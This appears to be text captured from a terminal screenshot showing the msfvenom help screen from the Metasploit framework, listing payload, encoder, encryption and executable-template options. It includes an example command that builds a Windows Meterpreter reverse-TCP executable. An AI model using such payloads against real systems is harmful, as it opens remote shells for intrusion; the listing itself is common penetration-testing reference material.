 rootkit@rootkit:~$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /home/rootkit/metasploit-framework/msfvenom [options] <var=val>
Example: /home/rootkit/metasploit-framework/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha str
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantit
yload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message